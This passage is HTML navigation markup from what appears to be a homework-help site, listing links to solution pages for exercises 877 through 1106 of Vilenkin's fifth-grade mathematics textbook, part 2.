href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-877.html">877</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-878.html">878</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-879.html">879</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-880.html">880</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-881.html">881</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-882.html">882</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-883.html">883</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-884.html">884</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-885.html">885</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-886.html">886</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-887.html">887</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-888.html">888</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-889.html">889</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-890.html">890</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-891.html">891</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-892.html">892</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-893.html">893</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-894.html">894</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-895.html">895</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-896.html">896</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-897.html">897</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-898.html">898</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-899.html">899</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-900.html">900</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-901.html">901</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-902.html">902</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-903.html">903</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-904.html">904</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-905.html">905</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-906.html">906</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-907.html">907</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-908.html">908</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-909.html">909</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-910.html">910</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-911.html">911</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-912.html">912</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-913.html">913</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-914.html">914</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-915.html">915</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-916.html">916</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-917.html">917</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-918.html">918</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-919.html">919</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-920.html">920</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-921.html">921</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-922.html">922</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-923.html">923</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-924.html">924</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-925.html">925</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-926.html">926</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-927.html">927</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-928.html">928</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-929.html">929</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-930.html">930</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-931.html">931</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-932.html">932</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-933.html">933</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-934.html">934</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-935.html">935</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-936.html">936</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-937.html">937</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-938.html">938</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-939.html">939</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-940.html">940</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-941.html">941</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-942.html">942</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-943.html">943</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-944.html">944</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-945.html">945</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-946.html">946</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-947.html">947</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-948.html">948</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-949.html">949</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-950.html">950</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-951.html">951</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-952.html">952</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-953.html">953</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-954.html">954</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-955.html">955</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-956.html">956</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-957.html">957</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-958.html">958</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-959.html">959</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-960.html">960</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-961.html">961</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-962.html">962</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-963.html">963</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-964.html">964</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-965.html">965</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-966.html">966</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-967.html">967</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-968.html">968</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-969.html">969</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-970.html">970</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-971.html">971</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-972.html">972</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-973.html">973</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-974.html">974</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-975.html">975</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-976.html">976</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-977.html">977</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-978.html">978</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-979.html">979</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-980.html">980</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-981.html">981</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-982.html">982</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-983.html">983</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-984.html">984</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-985.html">985</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-986.html">986</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-987.html">987</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-988.html">988</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-989.html">989</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-990.html">990</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-991.html">991</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-992.html">992</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-993.html">993</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-994.html">994</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-995.html">995</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-996.html">996</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-997.html">997</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-998.html">998</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-999.html">999</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1000.html">1000</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1001.html">1001</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1002.html">1002</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1003.html">1003</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1004.html">1004</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1005.html">1005</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1006.html">1006</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1007.html">1007</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1008.html">1008</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1009.html">1009</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1010.html">1010</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1011.html">1011</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1012.html">1012</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1013.html">1013</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1014.html">1014</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1015.html">1015</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1016.html">1016</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1017.html">1017</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1018.html">1018</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1019.html">1019</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1020.html">1020</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1021.html">1021</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1022.html">1022</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1023.html">1023</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1024.html">1024</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1025.html">1025</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1026.html">1026</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1027.html">1027</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1028.html">1028</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1029.html">1029</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1030.html">1030</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1031.html">1031</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1032.html">1032</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1033.html">1033</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1034.html">1034</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1035.html">1035</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1036.html">1036</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1037.html">1037</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1038.html">1038</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1039.html">1039</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1040.html">1040</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1041.html">1041</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1042.html">1042</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1043.html">1043</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1044.html">1044</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1045.html">1045</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1046.html">1046</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1047.html">1047</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1048.html">1048</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1049.html">1049</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1050.html">1050</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1051.html">1051</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1052.html">1052</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1053.html">1053</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1054.html">1054</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1055.html">1055</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1056.html">1056</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1057.html">1057</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1058.html">1058</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1059.html">1059</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1060.html">1060</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1061.html">1061</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1062.html">1062</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1063.html">1063</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1064.html">1064</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1065.html">1065</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1066.html">1066</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1067.html">1067</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1068.html">1068</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1069.html">1069</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1070.html">1070</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1071.html">1071</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1072.html">1072</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1073.html">1073</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1074.html">1074</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1075.html">1075</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1076.html">1076</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1077.html">1077</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1078.html">1078</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1079.html">1079</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1080.html">1080</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1081.html">1081</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1082.html">1082</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1083.html">1083</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1084.html">1084</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1085.html">1085</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1086.html">1086</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1087.html">1087</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1088.html">1088</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1089.html">1089</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1090.html">1090</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1091.html">1091</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1092.html">1092</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1093.html">1093</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1094.html">1094</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1095.html">1095</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1096.html">1096</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1097.html">1097</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1098.html">1098</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1099.html">1099</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1100.html">1100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1101.html">1101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1102.html">1102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1103.html">1103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1104.html">1104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1105.html">1105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1106.html">1106</a><a 